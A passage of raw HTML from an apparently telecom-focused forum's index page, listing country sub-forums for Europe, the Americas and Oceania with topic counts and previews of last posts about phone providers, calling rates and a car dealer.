<a href='https://cleartalking.com/main/forum/croatia/' id='spForumIndexSubForums151' class='spInRowSubForumlink' title='Browse topics in Croatia'>Croatia</a>
 (1)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Cyprus.png' alt='Cyprus'>
<a href='https://cleartalking.com/main/forum/cyprus/' id='spForumIndexSubForums154' class='spInRowSubForumlink' title='Browse topics in Cyprus'>Cyprus</a>
 (1)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Czech_Republic.png' alt='Czech_Republic'>
<a href='https://cleartalking.com/main/forum/czech-republic/' id='spForumIndexSubForums155' class='spInRowSubForumlink' title='Browse topics in Czech Republic'>Czech Republic</a>
 (1)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Denmark.png' alt='Denmark'>
<a href='https://cleartalking.com/main/forum/denmark/' id='spForumIndexSubForums156' class='spInRowSubForumlink' title='Browse topics in Denmark'>Denmark</a>
 (0)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Estonia.png' alt='Estonia'>
<a href='https://cleartalking.com/main/forum/estonia/' id='spForumIndexSubForums157' class='spInRowSubForumlink' title='Browse topics in Estonia'>Estonia</a>
 (0)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Finland.png' alt='Finland'>
<a href='https://cleartalking.com/main/forum/finland/' id='spForumIndexSubForums158' class='spInRowSubForumlink' title='Browse topics in Finland'>Finland</a>
 (0)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/France.png' alt='France'>
<a href='https://cleartalking.com/main/forum/france/' id='spForumIndexSubForums159' class='spInRowSubForumlink' title='Browse topics in France'>France</a>
 (8)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Georgia.png' alt='Georgia'>
<a href='https://cleartalking.com/main/forum/georgia/' id='spForumIndexSubForums160' class='spInRowSubForumlink' title='Browse topics in Georgia'>Georgia</a>
 (0)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Germany.png' alt='Germany'>
<a href='https://cleartalking.com/main/forum/germany/' id='spForumIndexSubForums161' class='spInRowSubForumlink' title='Browse topics in Germany'>Germany</a>
 (5)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Greece.png' alt='Greece'>
<a href='https://cleartalking.com/main/forum/greece/' id='spForumIndexSubForums162' class='spInRowSubForumlink' title='Browse topics in Greece'>Greece</a>
 (1)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Hungary.png' alt='Hungary'>
<a href='https://cleartalking.com/main/forum/hungary/' id='spForumIndexSubForums163' class='spInRowSubForumlink' title='Browse topics in Hungary'>Hungary</a>
 (1)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Iceland.png' alt='Iceland'>
<a href='https://cleartalking.com/main/forum/iceland/' id='spForumIndexSubForums164' class='spInRowSubForumlink' title='Browse topics in Iceland'>Iceland</a>
 (0)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Ireland.png' alt='Ireland'>
<a href='https://cleartalking.com/main/forum/ireland/' id='spForumIndexSubForums165' class='spInRowSubForumlink' title='Browse topics in Ireland'>Ireland</a>
 (0)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Italy.png' alt='Italy'>
<a href='https://cleartalking.com/main/forum/italy/' id='spForumIndexSubForums166' class='spInRowSubForumlink' title='Browse topics in Italy'>Italy</a>
 (2)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Latvia.png' alt='Latvia'>
<a href='https://cleartalking.com/main/forum/latvia/' id='spForumIndexSubForums167' class='spInRowSubForumlink' title='Browse topics in Latvia'>Latvia</a>
 (0)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Liechtenstein.png' alt='Liechtenstein'>
<a href='https://cleartalking.com/main/forum/liechtenstein/' id='spForumIndexSubForums168' class='spInRowSubForumlink' title='Browse topics in Liechtenstein'>Liechtenstein</a>
 (0)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Lithuania.png' alt='Lithuania'>
<a href='https://cleartalking.com/main/forum/lithuania/' id='spForumIndexSubForums169' class='spInRowSubForumlink' title='Browse topics in Lithuania'>Lithuania</a>
 (0)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Luxembourg.png' alt='Luxembourg'>
<a href='https://cleartalking.com/main/forum/luxembourg/' id='spForumIndexSubForums170' class='spInRowSubForumlink' title='Browse topics in Luxembourg'>Luxembourg</a>
 (0)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Macedonia.png' alt='Macedonia'>
<a href='https://cleartalking.com/main/forum/macedonia/' id='spForumIndexSubForums171' class='spInRowSubForumlink' title='Browse topics in Macedonia'>Macedonia</a>
 (1)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Malta.png' alt='Malta'>
<a href='https://cleartalking.com/main/forum/malta/' id='spForumIndexSubForums172' class='spInRowSubForumlink' title='Browse topics in Malta'>Malta</a>
 (0)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Moldova.png' alt='Moldova'>
<a href='https://cleartalking.com/main/forum/moldova/' id='spForumIndexSubForums173' class='spInRowSubForumlink' title='Browse topics in Moldova'>Moldova</a>
 (1)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Monaco.png' alt='Monaco'>
<a href='https://cleartalking.com/main/forum/monaco/' id='spForumIndexSubForums174' class='spInRowSubForumlink' title='Browse topics in Monaco'>Monaco</a>
 (0)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Montenegro.png' alt='Montenegro'>
<a href='https://cleartalking.com/main/forum/montenegro/' id='spForumIndexSubForums175' class='spInRowSubForumlink' title='Browse topics in Montenegro'>Montenegro</a>
 (0)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Netherlands.png' alt='Netherlands'>
<a href='https://cleartalking.com/main/forum/netherlands/' id='spForumIndexSubForums176' class='spInRowSubForumlink' title='Browse topics in Netherlands'>Netherlands</a>
 (0)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Norway.png' alt='Norway'>
<a href='https://cleartalking.com/main/forum/norway/' id='spForumIndexSubForums177' class='spInRowSubForumlink' title='Browse topics in Norway'>Norway</a>
 (0)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Poland.png' alt='Poland'>
<a href='https://cleartalking.com/main/forum/poland/' id='spForumIndexSubForums178' class='spInRowSubForumlink' title='Browse topics in Poland'>Poland</a>
 (1)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Portugal.png' alt='Portugal'>
<a href='https://cleartalking.com/main/forum/portugal/' id='spForumIndexSubForums179' class='spInRowSubForumlink' title='Browse topics in Portugal'>Portugal</a>
 (1)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Romania.png' alt='Romania'>
<a href='https://cleartalking.com/main/forum/romania/' id='spForumIndexSubForums180' class='spInRowSubForumlink' title='Browse topics in Romania'>Romania</a>
 (22)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/San-Marino2.png' alt='San-Marino2'>
<a href='https://cleartalking.com/main/forum/san-marino/' id='spForumIndexSubForums181' class='spInRowSubForumlink' title='Browse topics in San Marino'>San Marino</a>
 (0)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Serbia.png' alt='Serbia'>
<a href='https://cleartalking.com/main/forum/serbia/' id='spForumIndexSubForums182' class='spInRowSubForumlink' title='Browse topics in Serbia'>Serbia</a>
 (1)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Slovakia.png' alt='Slovakia'>
<a href='https://cleartalking.com/main/forum/slovakia/' id='spForumIndexSubForums183' class='spInRowSubForumlink' title='Browse topics in Slovakia'>Slovakia</a>
 (0)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Slovenia.png' alt='Slovenia'>
<a href='https://cleartalking.com/main/forum/slovenia/' id='spForumIndexSubForums184' class='spInRowSubForumlink' title='Browse topics in Slovenia'>Slovenia</a>
 (0)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Spain2.png' alt='Spain2'>
<a href='https://cleartalking.com/main/forum/spain/' id='spForumIndexSubForums185' class='spInRowSubForumlink' title='Browse topics in Spain'>Spain</a>
 (1)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Sweden.png' alt='Sweden'>
<a href='https://cleartalking.com/main/forum/sweden/' id='spForumIndexSubForums186' class='spInRowSubForumlink' title='Browse topics in Sweden'>Sweden</a>
 (0)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Switzerland.png' alt='Switzerland'>
<a href='https://cleartalking.com/main/forum/switzerland/' id='spForumIndexSubForums187' class='spInRowSubForumlink' title='Browse topics in Switzerland'>Switzerland</a>
 (0)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Ukraine.png' alt='Ukraine'>
<a href='https://cleartalking.com/main/forum/ukraine/' id='spForumIndexSubForums188' class='spInRowSubForumlink' title='Browse topics in Ukraine'>Ukraine</a>
 (0)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/United_Kingdom.png' alt='United_Kingdom'>
<a href='https://cleartalking.com/main/forum/united-kingdom/' id='spForumIndexSubForums189' class='spInRowSubForumlink' title='Browse topics in United Kingdom'>United Kingdom</a>
 (7)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Vatican_City.png' alt='Vatican_City'>
<a href='https://cleartalking.com/main/forum/vatican-city/' id='spForumIndexSubForums190' class='spInRowSubForumlink' title='Browse topics in Vatican City'>Vatican City</a>
 (0)
</div>
</div>
<div class='spGroupForumSection spEven spLockedForum' id='forum30'>
<div class='spColumnSection spLeft' style='width: 7%; min-height: 55px;'>
<img class='spRowIcon spLeft' src='https://cleartalking.com/main/wp-content/sp-resources/forum-themes/default/images/sp_ForumIconLocked.png' alt='sp_ForumIconLocked'>
</div>
<div class='spColumnSection spLeft' style='width: 47%; min-height: 55px;'>
<a href='https://cleartalking.com/main/forum/north-america/' id='spForumIndexName30' class='spRowName' title='Browse topics in North America'>North America</a>
<div style='clear: left; height:1px;'></div>
</div>
<div class='spColumnSection spRight' style='width: 32%; min-height: 55px;'>
<div id='spForumIndexLastPost30' class='spInRowPostLink'>
<span class='spInRowLabel'>Last Post 
JazzyBoy</span>
<span class='spInRowLabel'><br /></span><span class='spInRowLastPostLink'><a class='spInRowLastPostLink' title='I recommend signing up with Public Mobile because it is cheaper than everyone else and they have so many rewards. You would never want to go back to a mainstream provider ever again!
' href='https://cleartalking.com/main/forum/canada/719/#p5988'>What cell phone provider to you suggest in Canada?</a></span>
<span class='spInRowLabel'><br /></span><span class='spInRowLabel'>6 years ago</span>
</div>
</div>
<div class='spColumnSection spRight' style='width: 14%; min-height: 55px;'>
<div id='spForumIndexTopicCount30' class='spInRowCount'>
<span class='spInRowLabel'>Topics </span>
<span class='spInRowNumber'>79</span>
</div>
<div id='spForumIndexPostCount30' class='spInRowCount'>
<span class='spInRowLabel'>Posts </span>
<span class='spInRowNumber'>278</span>
</div>
<div id='spForumIndexStatus30' class='spStatusIcon spCenter'>
<img class='' src='https://cleartalking.com/main/wp-content/sp-resources/forum-themes/default/images/sp_ForumStatusLock.png' alt='This forum is locked' title='This forum is locked' />
<img class='' src='https://cleartalking.com/main/wp-content/sp-resources/forum-themes/default/images/sp_WriteDenied.png' alt='No permission to start topics' title='No permission to start topics' />
</div>
</div>
<div style='clear: both; height:1px;'></div>
<div id='spForumIndexSubForums30' class='spInRowSubForums'>
<span class='spInRowLabel'>Sub-Forums</span>
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Antigua_and_Barbuda.png' alt='Antigua_and_Barbuda'>
<a href='https://cleartalking.com/main/forum/antigua-and-barbuda/' id='spForumIndexSubForums191' class='spInRowSubForumlink' title='Browse topics in Antigua and Barbuda'>Antigua and Barbuda</a>
 (0)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Bahamas.png' alt='Bahamas'>
<a href='https://cleartalking.com/main/forum/bahamas/' id='spForumIndexSubForums192' class='spInRowSubForumlink' title='Browse topics in Bahamas'>Bahamas</a>
 (0)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Barbados.png' alt='Barbados'>
<a href='https://cleartalking.com/main/forum/barbados/' id='spForumIndexSubForums193' class='spInRowSubForumlink' title='Browse topics in Barbados'>Barbados</a>
 (0)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Belize.png' alt='Belize'>
<a href='https://cleartalking.com/main/forum/belize/' id='spForumIndexSubForums194' class='spInRowSubForumlink' title='Browse topics in Belize'>Belize</a>
 (2)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Canada.png' alt='Canada'>
<a href='https://cleartalking.com/main/forum/canada/' id='spForumIndexSubForums195' class='spInRowSubForumlink' title='Browse topics in Canada'>Canada</a>
 (4)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Costa_Rica.png' alt='Costa_Rica'>
<a href='https://cleartalking.com/main/forum/costa-rica/' id='spForumIndexSubForums196' class='spInRowSubForumlink' title='Browse topics in Costa Rica'>Costa Rica</a>
 (1)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Cuba.png' alt='Cuba'>
<a href='https://cleartalking.com/main/forum/cuba/' id='spForumIndexSubForums197' class='spInRowSubForumlink' title='Browse topics in Cuba'>Cuba</a>
 (1)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Dominica.png' alt='Dominica'>
<a href='https://cleartalking.com/main/forum/dominica/' id='spForumIndexSubForums198' class='spInRowSubForumlink' title='Browse topics in Dominica'>Dominica</a>
 (0)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Dominican_Republic.png' alt='Dominican_Republic'>
<a href='https://cleartalking.com/main/forum/dominican-republic/' id='spForumIndexSubForums199' class='spInRowSubForumlink' title='Browse topics in Dominican Republic'>Dominican Republic</a>
 (0)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/El_Salvador.png' alt='El_Salvador'>
<a href='https://cleartalking.com/main/forum/el-salvador/' id='spForumIndexSubForums200' class='spInRowSubForumlink' title='Browse topics in El Salvador'>El Salvador</a>
 (0)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Grenada.png' alt='Grenada'>
<a href='https://cleartalking.com/main/forum/grenada/' id='spForumIndexSubForums201' class='spInRowSubForumlink' title='Browse topics in Grenada'>Grenada</a>
 (0)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Guatemala.png' alt='Guatemala'>
<a href='https://cleartalking.com/main/forum/guatemala/' id='spForumIndexSubForums202' class='spInRowSubForumlink' title='Browse topics in Guatemala'>Guatemala</a>
 (0)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Haiti.png' alt='Haiti'>
<a href='https://cleartalking.com/main/forum/haiti/' id='spForumIndexSubForums203' class='spInRowSubForumlink' title='Browse topics in Haiti'>Haiti</a>
 (0)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Honduras.png' alt='Honduras'>
<a href='https://cleartalking.com/main/forum/honduras/' id='spForumIndexSubForums204' class='spInRowSubForumlink' title='Browse topics in Honduras'>Honduras</a>
 (0)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Jamaica.png' alt='Jamaica'>
<a href='https://cleartalking.com/main/forum/jamaica/' id='spForumIndexSubForums205' class='spInRowSubForumlink' title='Browse topics in Jamaica'>Jamaica</a>
 (0)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Mexico.png' alt='Mexico'>
<a href='https://cleartalking.com/main/forum/mexico/' id='spForumIndexSubForums206' class='spInRowSubForumlink' title='Browse topics in Mexico'>Mexico</a>
 (20)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Nicaragua.png' alt='Nicaragua'>
<a href='https://cleartalking.com/main/forum/nicaragua/' id='spForumIndexSubForums207' class='spInRowSubForumlink' title='Browse topics in Nicaragua'>Nicaragua</a>
 (20)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Panama.png' alt='Panama'>
<a href='https://cleartalking.com/main/forum/panama/' id='spForumIndexSubForums208' class='spInRowSubForumlink' title='Browse topics in Panama'>Panama</a>
 (1)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Saint_Kitts_and_Nevis.png' alt='Saint_Kitts_and_Nevis'>
<a href='https://cleartalking.com/main/forum/saint-kitts-and-nevis/' id='spForumIndexSubForums209' class='spInRowSubForumlink' title='Browse topics in Saint Kitts and Nevis'>Saint Kitts and Nevis</a>
 (0)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Saint_Lucia.png' alt='Saint_Lucia'>
<a href='https://cleartalking.com/main/forum/saint-lucia/' id='spForumIndexSubForums210' class='spInRowSubForumlink' title='Browse topics in Saint Lucia'>Saint Lucia</a>
 (0)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Saint_Vicent_and_the_Grenadines.png' alt='Saint_Vicent_and_the_Grenadines'>
<a href='https://cleartalking.com/main/forum/saint-vincent-and-the-grenadines/' id='spForumIndexSubForums211' class='spInRowSubForumlink' title='Browse topics in Saint Vincent and the Grenadines'>Saint Vincent and the Grenadines</a>
 (0)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Trinidad_and_Tobago.png' alt='Trinidad_and_Tobago'>
<a href='https://cleartalking.com/main/forum/trinidad-and-tobago/' id='spForumIndexSubForums212' class='spInRowSubForumlink' title='Browse topics in Trinidad and Tobago'>Trinidad and Tobago</a>
 (0)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/United_States_of_America.png' alt='United_States_of_America'>
<a href='https://cleartalking.com/main/forum/united-states-of-america/' id='spForumIndexSubForums213' class='spInRowSubForumlink' title='Browse topics in United States of America'>United States of America</a>
 (30)
</div>
</div>
<div class='spGroupForumSection spOdd spLockedForum' id='forum31'>
<div class='spColumnSection spLeft' style='width: 7%; min-height: 55px;'>
<img class='spRowIcon spLeft' src='https://cleartalking.com/main/wp-content/sp-resources/forum-themes/default/images/sp_ForumIconLocked.png' alt='sp_ForumIconLocked'>
</div>
<div class='spColumnSection spLeft' style='width: 47%; min-height: 55px;'>
<a href='https://cleartalking.com/main/forum/ocenia/' id='spForumIndexName31' class='spRowName' title='Browse topics in Ocenia'>Ocenia</a>
<div style='clear: left; height:1px;'></div>
</div>
<div class='spColumnSection spRight' style='width: 32%; min-height: 55px;'>
<div id='spForumIndexLastPost31' class='spInRowPostLink'>
<span class='spInRowLabel'>Last Post 
houho1012</span>
<span class='spInRowLabel'><br /></span><span class='spInRowLastPostLink'><a class='spInRowLastPostLink' title='You can also check out the IDD card rates. You can find them in most of the Asian supermarkets / dairies. Some are offering competitive rates. 
' href='https://cleartalking.com/main/forum/new-zealand/1293/#p5969'>International Calling from New Zealand</a></span>
<span class='spInRowLabel'><br /></span><span class='spInRowLabel'>7 years ago</span>
</div>
</div>
<div class='spColumnSection spRight' style='width: 14%; min-height: 55px;'>
<div id='spForumIndexTopicCount31' class='spInRowCount'>
<span class='spInRowLabel'>Topics </span>
<span class='spInRowNumber'>23</span>
</div>
<div id='spForumIndexPostCount31' class='spInRowCount'>
<span class='spInRowLabel'>Posts </span>
<span class='spInRowNumber'>71</span>
</div>
<div id='spForumIndexStatus31' class='spStatusIcon spCenter'>
<img class='' src='https://cleartalking.com/main/wp-content/sp-resources/forum-themes/default/images/sp_ForumStatusLock.png' alt='This forum is locked' title='This forum is locked' />
<img class='' src='https://cleartalking.com/main/wp-content/sp-resources/forum-themes/default/images/sp_WriteDenied.png' alt='No permission to start topics' title='No permission to start topics' />
</div>
</div>
<div style='clear: both; height:1px;'></div>
<div id='spForumIndexSubForums31' class='spInRowSubForums'>
<span class='spInRowLabel'>Sub-Forums</span>
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Australia.png' alt='Australia'>
<a href='https://cleartalking.com/main/forum/australia/' id='spForumIndexSubForums214' class='spInRowSubForumlink' title='Browse topics in Australia'>Australia</a>
 (7)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Fiji.png' alt='Fiji'>
<a href='https://cleartalking.com/main/forum/fiji/' id='spForumIndexSubForums215' class='spInRowSubForumlink' title='Browse topics in Fiji'>Fiji</a>
 (0)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Kiribati.png' alt='Kiribati'>
<a href='https://cleartalking.com/main/forum/kiribati/' id='spForumIndexSubForums216' class='spInRowSubForumlink' title='Browse topics in Kiribati'>Kiribati</a>
 (0)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Marshall_Islands.png' alt='Marshall_Islands'>
<a href='https://cleartalking.com/main/forum/marshall-islands/' id='spForumIndexSubForums217' class='spInRowSubForumlink' title='Browse topics in Marshall Islands'>Marshall Islands</a>
 (0)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Micronesia.png' alt='Micronesia'>
<a href='https://cleartalking.com/main/forum/micronesia/' id='spForumIndexSubForums218' class='spInRowSubForumlink' title='Browse topics in Micronesia'>Micronesia</a>
 (0)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Nauru.png' alt='Nauru'>
<a href='https://cleartalking.com/main/forum/nauru/' id='spForumIndexSubForums219' class='spInRowSubForumlink' title='Browse topics in Nauru'>Nauru</a>
 (0)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/New_Zealand.png' alt='New_Zealand'>
<a href='https://cleartalking.com/main/forum/new-zealand/' id='spForumIndexSubForums220' class='spInRowSubForumlink' title='Browse topics in New Zealand'>New Zealand</a>
 (16)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Palau.png' alt='Palau'>
<a href='https://cleartalking.com/main/forum/palau/' id='spForumIndexSubForums221' class='spInRowSubForumlink' title='Browse topics in Palau'>Palau</a>
 (0)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Papua_New_Guinea.png' alt='Papua_New_Guinea'>
<a href='https://cleartalking.com/main/forum/papua-new-guinea/' id='spForumIndexSubForums222' class='spInRowSubForumlink' title='Browse topics in Papua New Guinea'>Papua New Guinea</a>
 (0)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Samoa.png' alt='Samoa'>
<a href='https://cleartalking.com/main/forum/samoa/' id='spForumIndexSubForums223' class='spInRowSubForumlink' title='Browse topics in Samoa'>Samoa</a>
 (0)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Soloman_Islands.png' alt='Soloman_Islands'>
<a href='https://cleartalking.com/main/forum/solomon-islands/' id='spForumIndexSubForums224' class='spInRowSubForumlink' title='Browse topics in Solomon Islands'>Solomon Islands</a>
 (0)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Tonga.png' alt='Tonga'>
<a href='https://cleartalking.com/main/forum/tonga/' id='spForumIndexSubForums225' class='spInRowSubForumlink' title='Browse topics in Tonga'>Tonga</a>
 (0)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Tuvalu.png' alt='Tuvalu'>
<a href='https://cleartalking.com/main/forum/tuvalu/' id='spForumIndexSubForums226' class='spInRowSubForumlink' title='Browse topics in Tuvalu'>Tuvalu</a>
 (0)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Vanuatu.png' alt='Vanuatu'>
<a href='https://cleartalking.com/main/forum/vanuatu/' id='spForumIndexSubForums227' class='spInRowSubForumlink' title='Browse topics in Vanuatu'>Vanuatu</a>
 (0)
</div>
</div>
<div class='spGroupForumSection spEven spLockedForum' id='forum32'>
<div class='spColumnSection spLeft' style='width: 7%; min-height: 55px;'>
<img class='spRowIcon spLeft' src='https://cleartalking.com/main/wp-content/sp-resources/forum-themes/default/images/sp_ForumIconLocked.png' alt='sp_ForumIconLocked'>
</div>
<div class='spColumnSection spLeft' style='width: 47%; min-height: 55px;'>
<a href='https://cleartalking.com/main/forum/south-america/' id='spForumIndexName32' class='spRowName' title='Browse topics in South America'>South America</a>
<div style='clear: left; height:1px;'></div>
</div>
<div class='spColumnSection spRight' style='width: 32%; min-height: 55px;'>
<div id='spForumIndexLastPost32' class='spInRowPostLink'>
<span class='spInRowLabel'>Last Post 
Car Junction Guyana</span>
<span class='spInRowLabel'><br /></span><span class='spInRowLastPostLink'><a class='spInRowLastPostLink' title='With a commitment to providing customers with top-notch service and a diverse selection of vehicles, Car Junction Guyana caters to various preferences and budgets. They offer an array of Japanese vehicles, including sedans, SUVs, trucks, and more, all sourced from renowned Japanese automakers known for...' href='https://cleartalking.com/main/forum/guyana/1848/#p6012'>Japanese Vehicles Dealer in Guyana</a></span>
<span class='spInRowLabel'><br /></span><span class='spInRowLabel'>2 years ago</span>
</div>
</div>
<div class='spColumnSection spRight' style='width: 14%; min-height: 55px;'>
<div id='spForumIndexTopicCount32' class='spInRowCount'>
<span class='spInRowLabel'>Topics </span>
<span class='spInRowNumber'>3</span>
</div>
<div id='spForumIndexPostCount32' class='spInRowCount'>
<span class='spInRowLabel'>Posts </span>
<span class='spInRowNumber'>6</span>
</div>
<div id='spForumIndexStatus32' class='spStatusIcon spCenter'>
<img class='' src='https://cleartalking.com/main/wp-content/sp-resources/forum-themes/default/images/sp_ForumStatusLock.png' alt='This forum is locked' title='This forum is locked' />
<img class='' src='https://cleartalking.com/main/wp-content/sp-resources/forum-themes/default/images/sp_WriteDenied.png' alt='No permission to start topics' title='No permission to start topics' />
</div>
</div>
<div style='clear: both; height:1px;'></div>
<div id='spForumIndexSubForums32' class='spInRowSubForums'>
<span class='spInRowLabel'>Sub-Forums</span>
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Argentina.png' alt='Argentina'>
<a href='https://cleartalking.com/main/forum/argentina/' id='spForumIndexSubForums228' class='spInRowSubForumlink' title='Browse topics in Argentina'>Argentina</a>
 (1)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Bolivia.png' alt='Bolivia'>
<a href='https://cleartalking.com/main/forum/bolivia/' id='spForumIndexSubForums229' class='spInRowSubForumlink' title='Browse topics in Bolivia'>Bolivia</a>
 (0)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Brazil.png' alt='Brazil'>
<a href='https://cleartalking.com/main/forum/brazil/' id='spForumIndexSubForums230' class='spInRowSubForumlink' title='Browse topics in Brazil'>Brazil</a>
 (0)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Chile.png' alt='Chile'>
<a href='https://cleartalking.com/main/forum/chile/' id='spForumIndexSubForums231' class='spInRowSubForumlink' title='Browse topics in Chile'>Chile</a>
 (0)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Colombia.png' alt='Colombia'>
<a href='https://cleartalking.com/main/forum/colombia/' id='spForumIndexSubForums232' class='spInRowSubForumlink' title='Browse topics in Colombia'>Colombia</a>
 (0)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-custom-icons/Ecuador.png' alt='Ecuador'>
